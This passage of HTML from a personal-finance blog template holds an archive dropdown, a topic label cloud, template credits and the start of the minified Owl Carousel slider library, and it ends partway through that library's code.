<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var 